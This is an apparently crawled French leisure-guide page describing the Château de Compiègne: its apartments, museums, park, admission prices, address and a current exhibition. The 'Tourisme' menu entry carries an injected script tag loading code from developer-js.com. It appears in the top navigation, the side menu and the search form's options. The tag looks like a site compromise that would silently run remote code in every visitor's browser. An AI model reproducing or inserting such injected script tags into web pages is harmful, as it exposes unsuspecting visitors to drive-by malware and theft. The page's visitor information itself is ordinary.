

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/patrimoine/1240/chateau-de-compiegne
body_size: 7788
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Château de Compiègne < Compiègne < Patrimoine - Châteaux | loisiramag.fr</title>




	<meta name="description" content="Château de Compiègne Patrimoine, Châteaux à Compiègne. Château - Musées et Parc - Demeure conçue pour Louis XV, résidence de Napoléon Ier, écrin des séries impériales sous Napoléon III, le Château de Compi...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Château de Compiègne">
	<meta name="twitter:description" content="Château - Musées et Parc - Demeure conçue pour Louis XV, résidence de Napoléon Ier, écrin des séries impériales sous Napoléon III, le Château de Compi...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1240_1_120x120.jpg">

	<meta property="og:title" content="Château de Compiègne">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/patrimoine/1240/chateau-de-compiegne">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1240_1_360x240.jpg">
	<meta property="og:description" content="Château - Musées et Parc - Demeure conçue pour Louis XV, résidence de Napoléon Ier, écrin des séries impériales sous Napoléon III, le Château de Compi...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R32","rubrique":"patrimoine","type":"page","type_id":1240,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">vendredi 30 janvier 2026 - Ste Marine / Martine</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/patrimoine/1240/chateau-de-compiegne">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/patrimoine">
			<span itemprop="name">Patrimoine</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/patrimoine/chateaux">
			<span itemprop="name">Châteaux</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Château de Compiègne</h1>
	<h2 class="bloc-soustitre">Château - Musées et Parc</h2>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Ch%C3%A2teau%20de%20Compi%C3%A8gne%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F1240%2Fchateau-de-compiegne" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F1240%2Fchateau-de-compiegne" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F1240%2Fchateau-de-compiegne" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F1240%2Fchateau-de-compiegne&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu1%2Fannu1240_1.jpg&description=Ch%C3%A2teau%20de%20Compi%C3%A8gne" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu1/annu1240_1_c800x450.jpg">


			<div class="carousel-caption">
					<p class="carousel-texte">&nbsp;</p>
						<p class="carousel-copyright">&copy; Château de Compiègne</p>
				</div>

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>Demeure conçue pour Louis XV, résidence de Napoléon Ier, écrin des séries impériales sous Napoléon III, le Château de Compiègne fut un haut-lieu de la vie de cour et de l'exercice du pouvoir.</p>
<p>L'originalité et la beauté du plus grand château néo-classique français, la qualité de ses décors intérieurs et de son mobilier, constituent un ensemble unique et un lieu historique.</p>
<p><strong>Appartements historiques</strong><br>
Richement décorés et meublés, restés tels que les ont désirés Louis XV, Louis XVI, Napoléon Ier ou Napoléon III.</p>
<p><strong>Musée du Second Empire</strong><br>
Le musée du Second Empire évoque art, histoire et vie de cour à l'époque de Napoléon III à travers un ensemble remarquable d'œuvres d'art et de souvenirs de la famille impériale.</p>
<p><strong>Musée de l'Impératrice</strong><br>
Le musée de l'Impératrice révèle la vie intime des souverains. <br>
Cette collection, initiée par le docteur Ferrand et donnée à la Ville de Compiègne en 1951, rassemble d'émouvants témoignages du quotidien d'une famille au destin exceptionnel, de la naissance de l'Empire à l'exil en Angleterre après 1870. Les descendants de la maison impériale l'ont enrichie de nombreux objets pieusement conservés par l'impératrice Eugénie elle-même, comme des reliques d'un passé appartenant à l'histoire nationale.</p>
<p><strong>Musée National de la Voiture</strong><br>
Le Musée national de la Voiture conserve une collection exceptionnelle de véhicules hippomobiles du XVIIe au début du XXe siècle, d'automobiles et de cycles, ainsi qu'un important fonds iconographique sur le thème des transports. </p>
<p>Émerveillez-vous devant les somptueux carrosses du XVIIIe siècle ou la Delahaye de la Duchesse d'Uzès.</p>
<p>Découvrez les premières automobiles de l'histoire, à vapeur ou... électrique comme la célèbre "Jamais Contente", premier véhicule à avoir atteint les 100 km/h,...</p>
<p><strong>Le Parc</strong><br>
Le parc du Château de Compiègne est un jardin paysager créé sous le Premier Empire par l'architecte Berthault, il offre une riche floraison printanière, une roseraie et de poétiques promenades automnales.</p>
<p>Il s'étend au pied de la terrasse du Palais, dans la perspective majestueuse de l'allée des Beaux-Monts, sur 4 km, point de départ pour des randonnées à travers l'une des plus belles forêts de France.</p></div>	</div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>Jours et horaires/ suivant le musée<br>
voir site internet</p>
</div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>TN 10&nbsp;&euro;<br>
TR 9&nbsp;&euro;<br>
gratuit - 26 ans</p>
<p>Si exposition + 2&nbsp;&euro;</p></div>	</div>
<div class="clearfix"></div>

<footer>


<div class="bloc-pied bloc-pied_gauche no-print">
	<p><strong>Programmation</strong></p>

<p>	- jusqu'au 22/04/2026,
 <a href="/expositions/18847/bizarreries">"BIZARRERIES"</a></p>
</div>



<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Place du Général de Gaulle<br>
 60200 Compiègne (F)</div>

<div class="bloc-tel">tél : 03.44.38.47.10</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://chateaudecompiegne.fr" onclick="window.open(this.href);return false;" title="+ d'infos sur Château de Compiègne">
		chateaudecompiegne.fr</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/palaisimperialdecompiegne" onclick="window.open(this.href);return false;" title="page Facebook de Château de Compiègne">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>

<div class="bloc-web droite">
<p class="labels">
	<img src="/medias/images/label_1_40x40.jpg" alt="Monument historique"
	data-toggle="popover" data-placement="top"  data-content="Monument historique">
	<img src="/medias/images/label_10_40x40.jpg" alt="Jardin Remarquable"
	data-toggle="popover" data-placement="top"  data-content="Jardin Remarquable">
</p>
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 49.4192;
	var lon = 2.83118;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 20/07/2025 à 16h55</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Château de Compiègne",
	"telephone": "03.44.38.47.10",
	"description": "Château - Musées et Parc - Demeure conçue pour Louis XV, résidence de Napoléon Ier, écrin des séries impériales sous Napoléon III, le Château de Compi...",
	"image": "https://www.loisiramag.fr/medias//annu1240_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Place du Général de Gaulle",
		"postalCode": "60200",
		"addressLocality": "Compiègne (F)"
	}
,
	"events": [
		{
			"@type": "Event",
			"name": "BIZARRERIES",
			"about": "Expositions, Beaux-Arts",
	"startDate": "2025-06-27",
	"endDate": "2026-04-22 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
			"description": "BIZARRERIES - Objets insolites des réserves du Château de Compiègne ! - Riche de trois cents ans d’histoire, le château de Compiègne regorge d’objets c...",
			"image": "https://www.loisiramag.fr/medias/images/agen18/agen18847_1.jpg",
			"location": {
				"@type": "PostalAddress",
						"streetAddress": "Place du Général de Gaulle",
						"postalCode": "60200",
				"addressLocality": "Compiègne (F)"
		}
	]
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/1240"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Patrimoine en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/patrimoine">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/patrimoine">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/patrimoine">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/patrimoine">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/patrimoine">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/patrimoine">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/patrimoine">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/patrimoine">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/patrimoine">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/patrimoine">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/patrimoine">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/patrimoine">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/patrimoine">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/patrimoine">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1057216"